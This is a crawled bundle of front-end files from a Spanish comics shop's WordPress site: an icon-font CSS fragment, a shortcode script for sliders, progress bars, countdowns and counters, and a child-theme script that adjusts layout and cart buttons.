a1"}.ion-md-volume-off:before{content:"\f3a2"}.ion-md-walk:before{content:"\f3a4"}.ion-md-wallet:before{content:"\f18f"}.ion-md-warning:before{content:"\f3a5"}.ion-md-watch:before{content:"\f3a6"}.ion-md-water:before{content:"\f3a7"}.ion-md-wifi:before{content:"\f3a8"}.ion-md-wine:before{content:"\f3a9"}.ion-md-woman:before{content:"\f3aa"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1
body_size: 2764
content:
(function ($) {
	'use strict';
	/**
	 * Progress Bar Init
	 */
	//añadido
    jQuery('.image').hover(function() {
        $(this).addClass('transition');
    }, function() {
        $(this).removeClass('transition');
    });
	//fin añadido
	//Testimonials
	var check_rtl = (jQuery("body").css('direction') === "rtl");

	jQuery('.c-testimonials').each(function () {
		var $this = jQuery(this);
		$this.imagesLoaded(function () {

			var testimonialsId = $this.attr('data-id');
			var dataBullets = $this.attr('data-bullets');
			var dataAutoplay = $this.attr('data-autoplay');
			var dataArrows = $this.attr('data-arrows');
			var dataStyle = $this.attr('data-style');
			var bm_slidesToShow = $this.attr('data-item-per-row');
			var breakpoint_1024_slidesToShow = 3;
			var breakpoint_768_slidesToShow = 2;
			var breakpoint_480_slidesToShow = 1;

			dataBullets = parseInt(dataBullets);
			dataAutoplay = parseInt(dataAutoplay);
			dataAutoplay = parseInt(dataAutoplay);
			bm_slidesToShow = parseInt(bm_slidesToShow);

			if (dataStyle != '1') {
				bm_slidesToShow = 1;
				breakpoint_1024_slidesToShow = 1;
				breakpoint_768_slidesToShow = 1;
				breakpoint_480_slidesToShow = 1;
			} else {
				if (bm_slidesToShow == 1) {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				} else if (bm_slidesToShow == 2) {
					breakpoint_1024_slidesToShow = 2;
					breakpoint_768_slidesToShow = 2;
					breakpoint_480_slidesToShow = 1;
				} else {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				}
			}


			var testimonialsInit = '#' + testimonialsId + ' ' + '.block-group';

			jQuery(testimonialsInit).slick({

				lazyLoad: 'ondemand',
				fade: bm_slidesToShow == 1 ? true : false,
				cssEase: 'ease-out',
				dots: dataBullets == 1 ? true : false,
				autoplay: dataAutoplay == 1 ? true : false,
				arrows: dataArrows == 1 ? true : false,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				rtl: true,
				slidesToShow: bm_slidesToShow,
				slidesToScroll: 1,
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: parseInt(breakpoint_1024_slidesToShow),
							slidesToScroll: parseInt(breakpoint_1024_slidesToShow),
							infinite: true,
							dots: true,
							fade: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: parseInt(breakpoint_768_slidesToShow),
							slidesToScroll: parseInt(breakpoint_768_slidesToShow),
							fade: false,
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: parseInt(breakpoint_480_slidesToShow),
							slidesToScroll: parseInt(breakpoint_480_slidesToShow),
							fade: false,
						}
					}
				]
			});
		});
	});

	var ct_progress_items = [];

	jQuery(document).ready(function () {
		//Progress

		if (typeof ProgressBar !== 'undefined') {
			jQuery('.c-progress-item').each(function () {
				var $this = jQuery(this);
				var progressItemID = $this.attr('data-id');
				var ProgressType = $this.attr('data-type');
				var ProgressPercent = $this.attr('data-percent');
				var valueText = $this.attr('data-value-text');
				var textColor = $this.attr('data-text-color');
				var bgColor = $this.attr('data-bg-color');
				var fontFamily = $this.attr('data-font-family');
				var fontSize = $this.attr('data-font-size');
				var bm_trailColor = $this.attr('data-trail-color');
				var bm_trailWidth = $this.attr('data-trail-width');
				var bm_strokeWidth = $this.attr('data-stroke-width');
				var bm_duration = $this.attr('data-duration');
				bm_trailWidth = parseInt(bm_trailWidth);
				bm_strokeWidth = parseInt(bm_strokeWidth);


				if (bm_trailColor == '') {
					if (ProgressType === 'bar') {
						bm_trailColor = '#eee';
					} else {
						bm_trailColor = '#32211c';
					}
				}

				if (fontSize == '') {
					if (ProgressType === 'bar') {
						fontSize = "14px";
					} else {
						fontSize = "36px";
					}
				}

				if (!bm_trailWidth || bm_trailWidth == '') {
					if (ProgressType === 'bar') {
						bm_trailWidth = 0.1;
					} else {
						bm_trailWidth = 8;
					}
				}

				if (!bm_strokeWidth || bm_strokeWidth == '') {
					if (ProgressType === 'bar') {
						bm_strokeWidth = 2;
					} else {
						bm_strokeWidth = 8;
					}
				}

				if (bm_duration == '') {
					if (ProgressType === 'bar') {
						bm_duration = 1400;
					} else {
						bm_duration = 2000;
					}
				}

				var progressInit;

				progressItemID = document.getElementById(progressItemID);
				var doProgress = $(progressItemID);

				if (progressItemID) {

					if (ProgressType === 'bar') {
						progressInit = new ProgressBar.Line(progressItemID, {
							color: bgColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,
							svgStyle: {
								width: '100%',
								height: '100%'
							},

							text: {
								style: {
									color: textColor,
									position: 'absolute',
									right: '0',
									top: '30px',
									padding: 0,
									margin: 0,
									transform: null
								},
								autoStyleContainer: false
							},

							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, bar) {
								bar.setText(Math.round(bar.value() * 100));
							}

						});

						progressInit.path.style.strokeLinecap = 'round';

					} else if (ProgressType === 'circle') {
						progressInit = new ProgressBar.Circle(progressItemID, {


							color: textColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,

							text: {
								autoStyleContainer: false
							},
							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);

								if (valueText === '') {
									var value = Math.round(circle.value() * 100);
									if (value === 0) {
										circle.setText('');
									} else {
										circle.setText(value);
									}
								} else {
									circle.setText(valueText);
								}


							}
						});
					}

					if (ProgressType === 'bar' || ProgressType === 'circle') {
						if (fontFamily != '') {
							progressInit.text.style.fontFamily = fontFamily;
						}
						progressInit.text.style.fontSize = fontSize;
					}

					ct_progress_items.push(['#' + $this.attr('data-id'), progressInit, ProgressPercent, false]);
				}

			});
		}

		// trigger the progressbar when scrolling
		$(document).bind('scroll', function () {
			var scrollOffset = $(document).scrollTop();

			for (var k in ct_progress_items) {
				var item_id = ct_progress_items[k][0];
				var item_progressbar = ct_progress_items[k][1];
				var item_percent = ct_progress_items[k][2];
				var item_progress_runned = ct_progress_items[k][3];

				if (!item_progress_runned) {
					var containerOffset = $(item_id).offset().top - window.innerHeight;
					if (scrollOffset > containerOffset) {
						item_progressbar.animate(item_percent);

						item_progress_runned = true;

						ct_progress_items[k][3] = true;
					}
				}
			}
		});

		jQuery('.c-icon-box').each(function () {

			var $this = jQuery(this);

			var itemDataCount = parseInt($this.attr('data-count'));

			var itemColumn = $this.find("li.c-column");

			if (itemColumn !== "undefined") {

				itemColumn.unwrap();

				itemColumn.unwrap();

				for (var i = 0; i < itemColumn.length; i++) {
					if (i % itemDataCount === 0) {
						itemColumn.slice(i, i + itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>');
					}
				}
			}

		});

		/*Shortcode Countdown*/

		function isDate(strDate) {
			var scratch = new Date(strDate);
			if (scratch.toString() == 'NaN' || scratch.toString() == 'Invalid Date') {
				return false;
			} else {
				return true;
			}
		};

		var c_countdown = function () {

			$('.c-countdown__inner').each(function (index, element) {
				var $this = $(this);
				var $years_text = $this.attr('data-years-text');
				var $months_text = $this.attr('data-months-text');
				var $week_text = $this.attr('data-week-text');
				var $weeks_text = $week_text + 's';
				var $days_text = $this.attr('data-days-text');
				var $hours_text = $this.attr('data-hours-text');
				var $minutes_text = $this.attr('data-minutes-text');
				var $seconds_text = $this.attr('data-seconds-text');
				var $timer = $this.attr('data-countdown');

				var $format = $this.attr('data-format');
				if ($format == 'full') {
					$format = 'yodHMS';
				} else {
					$format = 'dHMS';
				}

				if (!isDate($timer)) {
					alert('You have entered an incorrect time value');
					return false;
				}
				;

				$this.countdown({
					until: new Date($timer),
					labels: [$years_text, $months_text, $weeks_text, $days_text, $hours_text, $minutes_text, $seconds_text],
					labels1: [$years_text, $months_text, $week_text, $days_text, $hours_text, $minutes_text, $seconds_text], //min
					format: $format,
					padZeroes: true,
				});


			});
		};
		c_countdown();

		// video lightbox
		if (jQuery().swipebox) {
			jQuery('.c-video-lightbox-item').swipebox();
		}

		//gallery lightbox
		if (jQuery().swipebox) {
			jQuery('.c-gallery-item').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		// portfolio lightbox
		if (jQuery().swipebox) {
			jQuery('.c-portfolio-lightbox').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		//Shortcode Counter
		jQuery('.c-counter__value').each(function () {

			var $this = jQuery(this);
			var counterID = $this.attr('data-id');
			var counterEndValue = $this.attr('data-value');
			var counterStartValue = 0;
			var counterDuration = $this.attr('data-time');
			var counterSeparator = $this.attr('data-separator');
			var counterSuffix = $this.attr('data-suffix');
			counterDuration = counterDuration / 1000;

			var options = {
				useEasing: false,
				useGrouping: true,
				separator: counterSeparator,
				decimal: '',
				suffix: counterSuffix
			};

			var c_counter = new CountUp(counterID, counterStartValue, counterEndValue, 0, counterDuration, options);

			// trigger the counter when scrolling
			$(document).bind('scroll', function () {
				var scrollOffset = $(document).scrollTop();
				var containerOffset = $('#' + counterID).offset().top - window.innerHeight;
				if (scrollOffset > containerOffset) {
					c_counter.start();
				}
			});

		});
		
		if($(window).width() <= 480){
			jQuery('.grid9').slick({
				lazyLoad: 'ondemand',
				fade: false,
				cssEase: 'ease-out',
				dots: false,
				autoplay: false,
				arrows: true,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 2,
				adaptiveHeight: false
			});
		} else {
			jQuery('.grid9').addClass('block');
		}
	});

})

(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1066
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}